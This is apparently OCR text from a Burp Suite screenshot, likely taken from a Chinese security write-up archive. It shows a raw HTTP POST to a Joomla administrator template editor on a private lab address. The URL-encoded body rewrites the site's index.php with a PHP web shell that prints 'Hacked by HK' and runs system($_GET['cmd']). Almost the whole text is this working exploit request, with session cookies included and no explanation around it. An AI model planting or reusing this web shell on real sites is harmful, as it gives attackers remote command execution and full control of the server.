 Request to http://192.168.131.135:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA HTTP/1.1
2 Host: 192.168.131.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9 Origin: http://192.168.131.135
10 Connection: close
11 Referer: http://192.168.131.135/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
12 Cookie: 9d4bb4a09f511681369671a08beff228=bn05fp3o1977e4oqpcl7s0krcv; d4f7657ada7ea958a74526923303402a=ic8d74tieklsrc3onb3p5p4o51
13 Upgrade-Insecure-Requests: 1
14
15 jform%5Bsource%5D=++%3C%3Fphp+echo+%22Hacked+by+HK%5Cn%22+%3Bsystem%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&task=template.apply&09b4bb3ea766a679997ac0dba563fee4=1&jform%5Bextension_id%5D=506&
jform%5Bfilename%5D=%2Findex.php
'零组资料文库'